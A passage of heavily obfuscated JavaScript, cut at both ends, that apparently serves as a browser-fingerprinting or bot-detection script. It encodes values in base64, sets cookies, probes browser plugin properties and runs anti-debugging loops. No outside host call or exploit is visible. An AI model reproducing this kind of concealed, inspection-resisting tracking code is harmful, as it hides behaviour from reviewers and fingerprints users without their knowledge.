_0x2ecb88;continue;case'\x35':while(_0x1cef2d[_0x1976('0xe', '\x4d\x7a\x33\x51')](_0x1c3a19,_0x5925c7)){_0xfe08f=_0x1cef2d[_0x1976('0xf', '\x43\x49\x57\x50')](_0x77711c[_0x1976('0x10', '\x29\x4e\x63\x32')](_0x1c3a19++),0xff);if(_0x1cef2d[_0x1976('0x11', '\x44\x40\x38\x67')](_0x1c3a19,_0x5925c7)){_0x2ecb88+=_0x25fd05[_0x1976('0x12', '\x5e\x49\x41\x4a')](_0xfe08f>>0x2);_0x2ecb88+=_0x25fd05[_0x1976('0x13', '\x61\x40\x47\x38')]((_0xfe08f&0x3)<<0x4);_0x2ecb88+='\x3d\x3d';break;}_0x4016b6=_0x77711c[_0x1976('0x14', '\x50\x45\x5d\x24')](_0x1c3a19++);if(_0x1cef2d[_0x1976('0x15', '\x43\x49\x57\x50')](_0x1c3a19,_0x5925c7)){_0x2ecb88+=_0x25fd05[_0x1976('0x16', '\x50\x45\x5d\x24')](_0x1cef2d[_0x1976('0x17', '\x5b\x77\x66\x54')](_0xfe08f,0x2));_0x2ecb88+=_0x25fd05[_0x1976('0x18', '\x72\x73\x28\x6c')](_0x1cef2d[_0x1976('0x19', '\x6a\x46\x51\x6e')](_0x1cef2d[_0x1976('0x1a', '\x76\x6c\x41\x33')](_0xfe08f,0x3)<<0x4,_0x1cef2d[_0x1976('0x1b', '\x69\x6b\x44\x48')](_0x1cef2d[_0x1976('0x1c', '\x77\x42\x5e\x70')](_0x4016b6,0xf0),0x4)));_0x2ecb88+=_0x25fd05[_0x1976('0x1d', '\x32\x45\x47\x2a')](_0x1cef2d[_0x1976('0x1e', '\x4d\x7a\x33\x51')](_0x1cef2d[_0x1976('0x1f', '\x29\x4e\x63\x32')](_0x4016b6,0xf),0x2));_0x2ecb88+='\x3d';break;}_0x3eda9a=_0x77711c[_0x1976('0x20', '\x6a\x46\x51\x6e')](_0x1c3a19++);_0x2ecb88+=_0x25fd05[_0x1976('0x21', '\x40\x25\x6d\x6c')](_0x1cef2d[_0x1976('0x22', '\x68\x73\x46\x55')](_0xfe08f,0x2));_0x2ecb88+=_0x25fd05[_0x1976('0x23', '\x55\x4b\x68\x4f')](_0x1cef2d[_0x1976('0x24', '\x38\x48\x79\x55')](_0x1cef2d[_0x1976('0x25', '\x4d\x7a\x33\x51')](_0xfe08f,0x3)<<0x4,_0x1cef2d[_0x1976('0x26', '\x4e\x5d\x59\x4b')](_0x4016b6&0xf0,0x4)));_0x2ecb88+=_0x25fd05[_0x1976('0x27', '\x68\x73\x46\x55')](_0x1cef2d[_0x1976('0x28', '\x58\x70\x32\x44')](_0x1cef2d[_0x1976('0x29', '\x35\x4d\x45\x59')](_0x4016b6,0xf)<<0x2,_0x1cef2d[_0x1976('0x2a', '\x52\x79\x69\x64')](_0x3eda9a&0xc0,0x6)));_0x2ecb88+=_0x25fd05[_0x1976('0x2b', '\x5b\x77\x66\x54')](_0x3eda9a&0x3f);}continue;case'\x36':var _0x2ecb88,_0x1c3a19,_0x5925c7;continue;case'\x37':var _0x25fd05=_0x1976('0x2c', '\x76\x6c\x41\x33');continue;}break;}}function _0x401b06(_0x1dedca){var _0x250c4b=_0x16f7af(this,function(){var _0x16d148=function(){return'\x64\x65\x76';},_0x1d44cf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x10f8ec=function(){var _0x109796=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x109796['\x74\x65\x73\x74'](_0x16d148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2bdfe0=function(){var _0x48e90a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48e90a['\x74\x65\x73\x74'](_0x1d44cf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa06c2b=function(_0x52fad3){var _0x39e3dc=~-0x1>>0x1+0xff%0x0;if(_0x52fad3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x39e3dc)){_0x4543b2(_0x52fad3);}};var _0x4543b2=function(_0x50dff1){var _0x100299=~-0x4>>0x1+0xff%0x0;if(_0x50dff1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x100299){_0xa06c2b(_0x50dff1);}};if(!_0x10f8ec()){if(!_0x2bdfe0()){_0xa06c2b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa06c2b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa06c2b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x250c4b();var _0x4818dc={'\x4a\x59\x58':function _0xfc8750(_0xdc26f3,_0x1023e7){return _0x505302[_0x1976('0x2d', '\x35\x4d\x45\x59')](_0xdc26f3,_0x1023e7);}};return function(_0x5a1f2d){_0x5af683+=_0x5a1f2d;return _0x4818dc[_0x1976('0x2e', '\x5a\x53\x77\x47')](_0x1dedca,_0x5a1f2d);};}function _0x8debcb(){var _0xd36f4b={'\x54\x63\x71':function _0x3399b2(_0x3314c6){return _0x3314c6();},'\x6a\x6a\x78':function _0x592868(_0x20b293,_0x341cb4){return _0x20b293+_0x341cb4;}};var _0x5f341a=_0x1976('0x2f', '\x55\x4b\x68\x4f')[_0x1976('0x30', '\x46\x6a\x73\x5d')]('\x7c'),_0xef7e53=0x0;while(!![]){switch(_0x5f341a[_0xef7e53++]){case'\x30':var _0x4457e0=new _0x2b360e[_0x1976('0x31', '\x32\x45\x47\x2a')](_0x1976('0x32', '\x58\x70\x32\x44'));continue;case'\x31':var _0x529545=new _0x2b360e[_0x1976('0x33', '\x47\x61\x26\x5d')]();continue;case'\x32':var _0x3b04ac=_0x2bf130[_0x1976('0x34', '\x61\x40\x47\x38')][_0x1976('0x35', '\x50\x45\x5d\x24')]('\x3b');continue;case'\x33':_0xd36f4b[_0x1976('0x36', '\x43\x49\x57\x50')](_0x264e27);continue;case'\x34':for(var _0x201280=0x0;_0x201280<_0x3b04ac[_0x1976('0x37', '\x58\x33\x40\x4d')];_0x201280++){var _0x3b9e66=_0x3b04ac[_0x201280][_0x1976('0x38', '\x4b\x44\x72\x6d')](0x0,_0x3b04ac[_0x201280][_0x1976('0x39', '\x46\x6a\x73\x5d')]('\x3d'));var _0x2c693a=_0x3b04ac[_0x201280][_0x1976('0x3a', '\x61\x40\x47\x38')](_0xd36f4b[_0x1976('0x3b', '\x55\x4b\x68\x4f')](_0x3b04ac[_0x201280][_0x1976('0x3c', '\x59\x52\x52\x4b')]('\x3d'),0x1),_0x3b04ac[_0x201280][_0x1976('0x3d', '\x44\x40\x38\x67')]);if(_0x4457e0[_0x1976('0x3e', '\x67\x71\x68\x4b')](_0x3b9e66)){_0x529545[_0x529545[_0x1976('0x3f', '\x5b\x39\x55\x6e')]]=_0x2c693a;}}continue;case'\x35':return _0x529545;continue;}break;}}function _0x13b745(_0x3129e4){var _0x186a78={'\x59\x71\x51':function _0x181e4a(_0x1dbe57,_0x98e0e3){return _0x1dbe57<_0x98e0e3;},'\x6a\x77\x58':function _0x2e5aa2(_0x52e419,_0x397145){return _0x52e419(_0x397145);},'\x4e\x73\x72':function _0xac290a(_0x1101d5,_0x25b050){return _0x1101d5<_0x25b050;},'\x52\x6a\x4c':function _0x43aa4a(_0x48af0d,_0x5ca4d4){return _0x48af0d+_0x5ca4d4;},'\x4d\x51\x71':function _0x1f3e29(_0x1e884d,_0x4b3594,_0x59891d,_0x521089){return _0x1e884d(_0x4b3594,_0x59891d,_0x521089);},'\x75\x53\x6b':function _0x1b82fd(_0x4e1853,_0x5c71a4){return _0x4e1853/_0x5c71a4;},'\x53\x77\x53':function _0x42b615(_0x55a67c,_0x111b19){return _0x55a67c(_0x111b19);},'\x76\x48\x4e':function _0x677780(_0x4591a7){return _0x4591a7();},'\x4e\x67\x6b':function _0xca549a(_0xb9af13,_0x18bc6b,_0x477582){return _0xb9af13(_0x18bc6b,_0x477582);},'\x65\x50\x49':function _0x2d8ffb(_0xf6730f,_0x1c5e2d){return _0xf6730f-_0x1c5e2d;},'\x6d\x48\x43':function _0x3ec0f7(_0x309b19,_0x5d931e){return _0x309b19<_0x5d931e;},'\x75\x62\x57':function _0xcbdc18(_0x4f032d,_0x39ecce){return _0x4f032d%_0x39ecce;},'\x56\x6b\x66':function _0x58cb47(_0x5b8205){return _0x5b8205();}};var _0x97fe36=_0x1976('0x40', '\x5e\x49\x41\x4a')[_0x1976('0x41', '\x68\x73\x46\x55')]('\x7c'),_0x19c75b=0x0;while(!![]){switch(_0x97fe36[_0x19c75b++]){case'\x30':for(var _0x1a04f=0x0;_0x186a78[_0x1976('0x42', '\x59\x52\x52\x4b')](_0x1a04f,_0x357ddf[_0x1976('0x43', '\x69\x35\x79\x67')]);_0x1a04f++){_0x235a4f[_0x1a04f]=_0x186a78[_0x1976('0x44', '\x4e\x5d\x59\x4b')](_0x381037,_0x3129e4+_0x357ddf[_0x1a04f]);}continue;case'\x31':for(var _0x1eeba6=0x0;_0x186a78[_0x1976('0x45', '\x71\x67\x37\x5e')](_0x1eeba6,_0x334681[_0x1976('0x46', '\x53\x55\x68\x54')]);_0x1eeba6++){_0x468bf3[_0x1976('0x47', '\x61\x40\x47\x38')](_0x1eeba6);}continue;case'\x32':_0x9761[_0x1976('0x48', '\x69\x35\x79\x67')]();continue;case'\x33':var _0x202039=_0x468bf3[_0x1976('0x49', '\x21\x68\x45\x57')](function(_0xd7772){return _0x468bf3[_0xd7772]%_0x4fb2ae?'':_0x334681[_0xd7772];})[_0x1976('0x4a', '\x5b\x39\x55\x6e')]('');continue;case'\x34':var _0xf3e311='\x08\xa5\x83\x76\x54\xc4\x87\x11';var _0x561efe=0x4;while(--_0x561efe){_0xf3e311=_0xf3e311['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf3e311[0x0];}var _0x3c2add=_0xf3e311;var _0x85f316=_0xf3e311['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x85f316){_0x3c2add=_0x3c2add['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3c2add[0x0];}var _0xdc7168=_0x1976('0x4c', _0x3c2add);continue;case'\x35':_0x186a78[_0x1976('0x4d', '\x21\x68\x45\x57')](_0x305ef8,_0x1976('0x4e', '\x44\x40\x38\x67'),_0x5c9492,0x14);continue;case'\x36':var _0x51c5f3={'\x59\x42\x47':function _0x379b60(_0x51fa88,_0x45032a){return _0x51fa88%_0x45032a;},'\x7a\x6d\x4e':function _0x2b5815(_0x57d605,_0x471d19){return _0x186a78[_0x1976('0x4f', '\x38\x48\x79\x55')](_0x57d605,_0x471d19);},'\x64\x6a\x54':function _0x301304(_0x5536ce,_0x2dc1b9){return _0x186a78[_0x1976('0x50', '\x5b\x39\x55\x6e')](_0x5536ce,_0x2dc1b9);}};continue;case'\x37':_0x9761[_0x1976('0x51', '\x46\x6a\x73\x5d')](_0x186a78[_0x1976('0x52', '\x21\x68\x45\x57')](btoa,_0x3129e4));continue;case'\x38':var _0x27084f=_0x235a4f[_0x1976('0x53', '\x44\x40\x38\x67')]();continue;case'\x39':var _0x28a3e5=_0x352679[_0x1976('0x54', '\x67\x71\x68\x4b')](function(_0xdd84fa){return _0x51c5f3[_0x1976('0x55', '\x6b\x40\x73\x55')](_0xdd84fa,_0x4fb2ae)==_0x12d6e0?_0x202039[_0x51c5f3[_0x1976('0x56', '\x77\x42\x5e\x70')](_0xdd84fa,_0x4fb2ae)]:_0x152b50[_0x51c5f3[_0x1976('0x57', '\x66\x24\x5e\x29')](_0xdd84fa,_0x4fb2ae)|_0x12d6e0];})[_0x1976('0x58', '\x55\x4b\x68\x4f')]('');continue;case'\x31\x30':var _0x334681=_0x1976('0x59', '\x58\x33\x40\x4d');continue;case'\x31\x31':var _0x235a4f=new _0x2b360e[_0x1976('0x5a', '\x4b\x44\x72\x6d')](_0x357ddf[_0x1976('0x5b', '\x4d\x7a\x33\x51')]);continue;case'\x31\x32':var _0x5db36d='';continue;case'\x31\x33':for(var _0x90905f=0x0;_0x186a78[_0x1976('0x5c', '\x41\x23\x6b\x4a')](_0x90905f,_0x186a78[_0x1976('0x5d', '\x58\x33\x40\x4d')](_0x202039[_0x1976('0x5e', '\x77\x44\x73\x57')],_0x152b50[_0x1976('0x5f', '\x5e\x49\x41\x4a')]));_0x90905f++){_0x352679[_0x1976('0x60', '\x58\x70\x32\x44')](_0x90905f);}continue;case'\x31\x34':var _0x5c9492;continue;case'\x31\x35':var _0x152b50=_0x468bf3[_0x1976('0x61', '\x77\x44\x73\x57')](function(_0x203478){return _0x505302[_0x1976('0x62', '\x5e\x49\x41\x4a')](_0x468bf3[_0x203478],_0x4fb2ae)?_0x334681[_0x203478]:'';})[_0x1976('0x63', '\x4e\x5d\x59\x4b')]('');continue;case'\x31\x36':var _0x357ddf=_0x186a78[_0x1976('0x64', '\x4d\x61\x70\x69')](_0x8debcb);continue;case'\x31\x37':var _0x12d6e0=0x0;continue;case'\x31\x38':_0x5c9492=_0x186a78[_0x1976('0x65', '\x68\x73\x46\x55')](btoa,_0x186a78[_0x1976('0x66', '\x68\x73\x46\x55')](_0x186a78[_0x1976('0x67', '\x72\x73\x28\x6c')](_0x186a78[_0x1976('0x68', '\x46\x6a\x73\x5d')](_0x186a78[_0x1976('0x69', '\x48\x29\x79\x31')](_0x1976,_0x186a78[_0x1976('0x6a', '\x5b\x39\x55\x6e')](_0x9761[_0x1976('0x6b', '\x21\x68\x45\x57')],0x1),_0xdc7168[_0x1976('0x6c', '\x58\x24\x49\x44')](0x0,0x5)),_0x1976('0x6d', '\x5b\x77\x66\x54'))+_0x27084f,_0x1976('0x6e', '\x5e\x49\x41\x4a')),_0x5db36d));continue;case'\x31\x39':for(var _0x1a04f=0x0;_0x186a78[_0x1976('0x6f', '\x5b\x77\x66\x54')](_0x1a04f,_0xdc7168[_0x1976('0x70', '\x70\x66\x65\x24')]);_0x1a04f++){_0x5db36d+=_0x186a78[_0x1976('0x71', '\x69\x6b\x44\x48')](_0xdc7168[_0x1976('0x72', '\x66\x24\x5e\x29')](_0x1a04f),_0x27084f[_0x1976('0x73', '\x46\x6a\x73\x5d')](_0x186a78[_0x1976('0x74', '\x41\x23\x6b\x4a')](_0x1a04f,_0x27084f[_0x1976('0x75', '\x5b\x77\x66\x54')])))[_0x1976('0x76', '\x53\x55\x68\x54')](0x10);}continue;case'\x32\x30':var _0x352679=[];continue;case'\x32\x31':var _0x4fb2ae=0x2;continue;case'\x32\x32':_0x186a78[_0x1976('0x77', '\x4d\x7a\x33\x51')](_0x264e27);continue;case'\x32\x33':_0x186a78[_0x1976('0x78', '\x4b\x44\x72\x6d')](_0x264e27);continue;case'\x32\x34':var _0x468bf3=[];continue;}break;}}function _0x381037(_0x8de3c6){var _0x282f45=0x0;for(var _0x44a21c=0x0;_0x505302[_0x1976('0x79', '\x6a\x46\x51\x6e')](_0x44a21c,_0x8de3c6[_0x1976('0x7a', '\x5a\x53\x77\x47')]);_0x44a21c++){_0x282f45+=_0x8de3c6[_0x1976('0x7b', '\x58\x33\x40\x4d')](_0x44a21c);}_0x505302[_0x1976('0x7c', '\x29\x4e\x63\x32')](_0x264e27);return _0x282f45;}function _0x305ef8(_0xe51ffd,_0x3e8702,_0x4544dd){var _0x3b4543='';if(_0x4544dd){var _0x359b4b=new _0x2b360e[_0x1976('0x7d', '\x77\x44\x73\x57')]();_0x359b4b[_0x1976('0x7e', '\x76\x6c\x41\x33')](_0x505302[_0x1976('0x7f', '\x61\x40\x47\x38')](_0x359b4b[_0x1976('0xa', '\x72\x73\x28\x6c')](),_0x505302[_0x1976('0x80', '\x52\x79\x69\x64')](_0x4544dd,0x3e8)));var _0x3b4543=_0x505302[_0x1976('0x81', '\x76\x6c\x41\x33')](_0x1976('0x82', '\x76\x6c\x41\x33'),_0x359b4b[_0x1976('0x83', '\x46\x6a\x73\x5d')]());}_0x2bf130[_0x1976('0x84', '\x4b\x44\x72\x6d')]=_0x505302[_0x1976('0x85', '\x6a\x46\x51\x6e')](_0x505302[_0x1976('0x86', '\x40\x25\x6d\x6c')](_0x505302[_0x1976('0x87', '\x4d\x61\x70\x69')](_0xe51ffd,'\x3d'),_0x3e8702),_0x3b4543)+_0x1976('0x88', '\x6b\x40\x73\x55');}function _0x5dff0b(){var _0x1803bc={'\x55\x47\x75':function _0x1453d0(_0x574b7e,_0x1606eb){return _0x505302[_0x1976('0x89', '\x61\x40\x47\x38')](_0x574b7e,_0x1606eb);},'\x55\x7a\x63':function _0x52a70d(_0x4c82a3,_0x45e12d){return _0x4c82a3+_0x45e12d;},'\x6e\x61\x70':function _0x1d0a18(_0x5ec37a,_0x4abfe8){return _0x505302[_0x1976('0x8a', '\x55\x4b\x68\x4f')](_0x5ec37a,_0x4abfe8);},'\x61\x41\x55':function _0x4dfbf4(_0x3391b0,_0x302db5){return _0x505302[_0x1976('0x8b', '\x76\x6c\x41\x33')](_0x3391b0,_0x302db5);},'\x66\x56\x77':function _0x2dbe84(_0x3f8096,_0x4f4ef5){return _0x505302[_0x1976('0x8c', '\x58\x70\x32\x44')](_0x3f8096,_0x4f4ef5);}};function _0x5a4933(_0x943621){if(_0x1803bc[_0x1976('0x8d', '\x44\x40\x38\x67')](_0x1803bc[_0x1976('0x8e', '\x5b\x39\x55\x6e')]('',_0x1803bc[_0x1976('0x8f', '\x4d\x7a\x33\x51')](_0x943621,_0x943621))[_0x1976('0x37', '\x58\x33\x40\x4d')],0x1)||_0x1803bc[_0x1976('0x90', '\x52\x79\x69\x64')](_0x943621%0x14,0x0)){(function(){}[_0x1976('0x91', '\x21\x68\x45\x57')](_0x1976('0x92', '\x5a\x63\x57\x74'))());}else{(function(){}[_0x1976('0x93', '\x47\x61\x26\x5d')](_0x1976('0x94', '\x69\x35\x79\x67'))());}return _0x1803bc[_0x1976('0x95', '\x55\x4b\x68\x4f')](_0x5a4933,++_0x943621);}try{return _0x5a4933(0x0);}catch(_0x7ae6e7){}};function _0x264e27(){if(new _0x2b360e[_0x1976('0x96', '\x46\x6a\x73\x5d')]()[_0x1976('0x97', '\x70\x66\x65\x24')]()-_0x4a836c>0x1f4){_0x505302[_0x1976('0x98', '\x55\x4b\x68\x4f')](_0x5dff0b);}}function _0x2cefe0(_0x83696){var _0x7ffb00={'\x62\x7a\x65':function _0x50caba(_0x8c2f5c,_0x17ef6b){return _0x8c2f5c+_0x17ef6b;},'\x69\x71\x42':function _0x39b1ae(_0x2e9ecb,_0x71212a){return _0x2e9ecb<_0x71212a;},'\x4e\x6c\x68':function _0x59d9b2(_0x116ca7,_0x335857){return _0x116ca7(_0x335857);},'\x41\x42\x68':function _0x4dbc50(_0x6c595e,_0x1193e2){return _0x6c595e(_0x1193e2);},'\x65\x62\x44':function _0x16ff09(_0x43ead3,_0x55a119){return _0x43ead3+_0x55a119;},'\x69\x47\x6b':function _0x2640c5(_0x4f9077,_0x2d1a7c){return _0x4f9077===_0x2d1a7c;},'\x48\x79\x51':function _0x27637d(_0x1ce26b,_0xee6048){return _0x1ce26b(_0xee6048);},'\x49\x6a\x4c':function _0x359c18(_0x794fe0,_0x3547ad){return _0x794fe0(_0x3547ad);},'\x48\x6a\x4b':function _0x8f91ab(_0x2cafb3,_0x23a00d){return _0x2cafb3(_0x23a00d);},'\x43\x55\x78':function _0x512d92(_0x2ce0dd,_0x40151f){return _0x2ce0dd+_0x40151f;},'\x49\x6e\x77':function _0x37abc8(_0x3aa6f4,_0x19ca86){return _0x3aa6f4+_0x19ca86;},'\x46\x78\x56':function _0x432948(_0x56f3d2,_0x435e83){return _0x56f3d2+_0x435e83;},'\x4c\x51\x41':function _0x4dfacc(_0x1e46a0,_0x9872a3){return _0x1e46a0==_0x9872a3;},'\x75\x5a\x6d':function _0x35e38c(_0x577bb6,_0x40a66b){return _0x577bb6==_0x40a66b;},'\x4d\x7a\x70':function _0x522744(_0x1af6d7,_0x543d82){return _0x1af6d7>_0x543d82;},'\x48\x71\x67':function _0x5f4947(_0x122084,_0x3a28b9){return _0x122084<_0x3a28b9;},'\x77\x46\x57':function _0x423dfa(_0xb3aca2,_0xe08046){return _0xb3aca2+_0xe08046;},'\x4d\x72\x6a':function _0x2ef2f4(_0x43b62e){return _0x43b62e();},'\x77\x68\x6a':function _0x433882(_0x220bdc,_0x46b877){return _0x220bdc%_0x46b877;}};var _0x5c0fe7=_0x1976('0x99', '\x68\x73\x46\x55')[_0x1976('0x9a', '\x72\x73\x28\x6c')]('\x7c'),_0x43fe4a=0x0;while(!![]){switch(_0x5c0fe7[_0x43fe4a++]){case'\x30':var _0x123fff=0x0;continue;case'\x31':for(var _0x3a68e6=0x0;_0x3a68e6<_0x7ffb00[_0x1976('0x9b', '\x2a\x66\x41\x57')](_0x538d89[_0x1976('0x9c', '\x68\x73\x46\x55')],_0x236d5f[_0x1976('0x9d', '\x47\x61\x26\x5d')]);_0x3a68e6++){_0x2e0cb4[_0x1976('0x9e', '\x6a\x46\x51\x6e')](_0x3a68e6);}continue;case'\x32':return _0x12b3cb[_0x1976('0x53', '\x44\x40\x38\x67')]();continue;case'\x33':var _0x538d89=_0x1bf1d7[_0x1976('0x49', '\x21\x68\x45\x57')](function(_0x531548){return _0x505302[_0x1976('0x9f', '\x4d\x61\x70\x69')](_0x1bf1d7[_0x531548],_0x93da44)?'':_0x2a235f[_0x531548];})[_0x1976('0x58', '\x55\x4b\x68\x4f')]('');continue;case'\x34':var _0x1bf1d7=[];continue;case'\x35':var _0x3ebd5f=_0x2e0cb4[_0x1976('0xa0', '\x38\x48\x79\x55')](function(_0x3bb7c7){return _0x505302[_0x1976('0xa1', '\x53\x66\x61\x45')](_0x3bb7c7,_0x93da44)==_0x123fff?_0x538d89[_0x505302[_0x1976('0xa2', '\x53\x55\x68\x54')](_0x3bb7c7,_0x93da44)]:_0x236d5f[_0x505302[_0x1976('0xa3', '\x52\x79\x69\x64')](_0x505302[_0x1976('0xa4', '\x46\x6a\x73\x5d')](_0x3bb7c7,_0x93da44),_0x123fff)];})[_0x1976('0xa5', '\x29\x4e\x63\x32')]('');continue;case'\x36':var _0x93da44=0x2;continue;case'\x37':var _0x2e0cb4=[];continue;case'\x38':for(var _0x1937ab=0x0;_0x7ffb00[_0x1976('0xa6', '\x66\x24\x5e\x29')](_0x1937ab,_0x83696[_0x1976('0xa7', '\x66\x24\x5e\x29')]);_0x1937ab++){var _0x11a06b=_0x83696[_0x1937ab][0x0];var _0x38ade7=_0x83696[_0x1937ab][0x2];switch(_0x83696[_0x1937ab][0x1]){case _0x1976('0xa8', '\x4b\x44\x72\x6d'):try{if(typeof _0x38ade7()!==_0x1976('0xa9', '\x78\x4f\x43\x50')){_0x12b3cb[_0x12b3cb[_0x1976('0x70', '\x70\x66\x65\x24')]]=_0x3386fc(_0x11a06b+_0x1976('0xaa', '\x55\x4b\x68\x4f'));}else{_0x12b3cb[_0x12b3cb[_0x1976('0xab', '\x46\x6a\x73\x5d')]]=_0x7ffb00[_0x1976('0xac', '\x5e\x78\x78\x72')](_0x3386fc,_0x11a06b+_0x1976('0xad', '\x32\x45\x47\x2a'));}}catch(_0x24d319){_0x12b3cb[_0x12b3cb[_0x1976('0xae', '\x58\x70\x32\x44')]]=_0x7ffb00[_0x1976('0xaf', '\x44\x40\x38\x67')](_0x3386fc,_0x7ffb00[_0x1976('0xb0', '\x58\x24\x49\x44')](_0x11a06b,_0x1976('0xb1', '\x4b\x44\x72\x6d')));}break;case _0x1976('0xb2', '\x6b\x40\x73\x55'):try{try{_0x1ff44e=_0x38ade7();if(_0x7ffb00[_0x1976('0xb3', '\x71\x67\x37\x5e')](typeof _0x1ff44e,_0x1976('0xb4', '\x41\x23\x6b\x4a'))){_0x12b3cb[_0x12b3cb[_0x1976('0xb5', '\x41\x23\x6b\x4a')]]=_0x7ffb00[_0x1976('0xb6', '\x58\x24\x49\x44')](_0x3386fc,_0x11a06b+_0x1976('0xb7', '\x40\x25\x6d\x6c'));}else if(_0x7ffb00[_0x1976('0xb8', '\x68\x73\x46\x55')](_0x1ff44e,null)){_0x12b3cb[_0x12b3cb[_0x1976('0x3f', '\x5b\x39\x55\x6e')]]=_0x7ffb00[_0x1976('0xb9', '\x47\x61\x26\x5d')](_0x3386fc,_0x11a06b+_0x1976('0xba', '\x43\x49\x57\x50'));}else{_0x12b3cb[_0x12b3cb[_0x1976('0xbb', '\x4d\x61\x70\x69')]]=_0x7ffb00[_0x1976('0xbc', '\x55\x4b\x68\x4f')](_0x3386fc,_0x7ffb00[_0x1976('0xbd', '\x2a\x66\x41\x57')](_0x11a06b,'\x3d')+_0x1ff44e[_0x1976('0xbe', '\x43\x49\x57\x50')]());}}catch(_0x52e3eb){_0x12b3cb[_0x12b3cb[_0x1976('0x5f', '\x5e\x49\x41\x4a')]]=_0x7ffb00[_0x1976('0xbf', '\x4d\x61\x70\x69')](_0x3386fc,_0x7ffb00[_0x1976('0xc0', '\x4d\x61\x70\x69')](_0x11a06b,_0x1976('0xc1', '\x70\x66\x65\x24')));break;}break;}catch(_0x4d8af8){_0x12b3cb[_0x12b3cb[_0x1976('0x70', '\x70\x66\x65\x24')]]=_0x7ffb00[_0x1976('0xc2', '\x5a\x63\x57\x74')](_0x3386fc,_0x7ffb00[_0x1976('0xc3', '\x29\x4e\x63\x32')](_0x7ffb00[_0x1976('0xc4', '\x40\x25\x6d\x6c')](_0x11a06b,'\x3d'),_0x4d8af8));}break;case _0x1976('0xc5', '\x21\x4d\x32\x4a'):try{var _0x54cfe7=_0x1976('0xc6', '\x4b\x44\x72\x6d')[_0x1976('0xc7', '\x21\x68\x45\x57')]('\x7c'),_0x13f5a4=0x0;while(!![]){switch(_0x54cfe7[_0x13f5a4++]){case'\x30':for(var _0x50d357=0x0;_0x50d357<_0x52d1b5[_0x1976('0xc8', '\x5a\x63\x57\x74')];_0x50d357++){_0x12b3cb[_0x12b3cb[_0x1976('0xc9', '\x69\x6b\x44\x48')]]=_0x7ffb00[_0x1976('0xca', '\x69\x6b\x44\x48')](_0x3386fc,_0x7ffb00[_0x1976('0xcb', '\x77\x42\x5e\x70')](_0x1976('0xcc', '\x66\x24\x5e\x29'),_0x52d1b5[_0x50d357]));}continue;case'\x31':var _0x52d1b5=[];continue;case'\x32':try{var _0x5acb77=_0x415aad[_0x1976('0xcd', '\x72\x73\x28\x6c')][_0x1976('0xbb', '\x4d\x61\x70\x69')];if(_0x7ffb00[_0x1976('0xce', '\x48\x29\x79\x31')](_0x5acb77,0x0)||_0x7ffb00[_0x1976('0xcf', '\x41\x23\x6b\x4a')](_0x5acb77,null)){_0x12b3cb[_0x12b3cb[_0x1976('0xd0', '\x61\x40\x47\x38')]]=_0x7ffb00[_0x1976('0xd1', '\x47\x61\x26\x5d')](_0x3386fc,_0x1976('0xd2', '\x76\x6c\x41\x33'));break;}}catch(_0x540349){_0x12b3cb[_0x12b3cb[_0x1976('0xd3', '\x48\x29\x79\x31')]]=_0x7ffb00[_0x1976('0xd4', '\x46\x6a\x73\x5d')](_0x3386fc,_0x1976('0xd5', '\x55\x4b\x68\x4f'));break;}continue;case'\x33':for(var _0x50d357=0x0;_0x7ffb00[_0x1976('0xd6', '\x58\x70\x32\x44')](_0x50d357,_0x415aad[_0x1976('0xd7', '\x6f\x4e\x32\x25')][_0x1976('0xab', '\x46\x6a\x73\x5d')]);_0x50d357++){var _0x49b217=_0x1976('0xd8', '\x58\x70\x32\x44')[_0x1976('0xd9', '\x43\x49\x57\x50')]('\x7c'),_0xe9fba7=0x0;while(!![]){switch(_0x49b217[_0xe9fba7++]){case'\x30':var _0x1b3da9=_0x1976('0xda', '\x69\x6b\x44\x48');continue;case'\x31':var _0x52b6d9=_0x415aad[_0x1976('0xdb', '\x58\x24\x49\x44')][_0x50d357][_0x1976('0xdc', '\x77\x44\x73\x57')];continue;case'\x32':if(typeof _0x52b6d9===_0x1976('0xdd', '\x61\x40\x47\x38')){_0x1b3da9=_0x1976('0xde', '\x61\x40\x47\x38');}else if(_0x7ffb00[_0x1976('0xdf', '\x40\x25\x6d\x6c')](_0x52b6d9[_0x1976('0xe0', '\x53\x66\x61\x45')]('\x2e')[_0x1976('0xe1', '\x72\x73\x28\x6c')],0x1)){_0x1b3da9=_0x52b6d9[_0x1976('0xe2', '\x6f\x4e\x32\x25')]('\x2e')[_0x1976('0xe3', '\x6b\x40\x73\x55')]();}continue;case'\x33':if(_0x7ffb00[_0x1976('0xe4', '\x58\x33\x40\x4d')](_0x52d1b5[_0x1976('0xe5', '\x70\x66\x65\x24')](_0x1b3da9),0x0)){_0x52d1b5[_0x1976('0xe6', '\x78\x4f\x43\x50')](_0x1b3da9);}continue;case'\x34':if(typeof _0x415aad[_0x1976('0xd7', '\x6f\x4e\x32\x25')][_0x50d357]===_0x1976('0xe7', '\x38\x48\x79\x55')){_0x12b3cb[_0x12b3cb[_0x1976('0xd3', '\x48\x29\x79\x31')]]=_0x7ffb00[_0x1976('0xe8', '\x2a\x66\x41\x57')](_0x3386fc,_0x1976('0xe9', '\x58\x33\x40\x4d'));break;}continue;}break;}}continue;case'\x34':try{_0x50d357=_0x52d1b5[_0x1976('0xea', '\x72\x73\x28\x6c')]('\x69');}catch(_0x5c1572){_0x12b3cb[_0x12b3cb[_0x1976('0xeb', '\x50\x45\x5d\x24')]]=_0x3386fc(_0x1976('0xec', '\x6f\x4e\x32\x25'));break;}continue;}break;}}catch(_0x120260){_0x12b3cb[_0x12b3cb[_0x1976('0xed', 